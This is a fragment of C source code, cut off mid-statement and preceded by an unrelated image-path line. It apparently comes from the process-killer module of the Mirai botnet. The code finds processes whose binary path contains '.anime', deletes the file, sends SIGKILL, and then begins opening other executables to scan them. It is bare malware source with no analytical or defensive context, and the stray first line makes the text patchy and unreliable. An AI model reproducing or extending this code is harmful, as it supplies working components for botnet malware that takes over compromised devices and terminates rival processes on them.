 table_unlock_val(TABLE_KILLER_ANIME);
// If path contains ".anime" kill.
if (util_stristr(realpath, rp_len - 1, table_retrieve_val(TABLE_KILLER_ANIME, NULL)) != -1)
{
unlink(realpath);
kill(pid, 9);
}
table_lock_val(TABLE_KILLER_ANIME);
// Skip this file if its realpath == killer_realpath
if (pid == getpid() || pid == getppid() || util_strcmp(realpath, killer_realpath))
continue;
if ((fd = open(realpath, O_RDONLY)) == -1)
{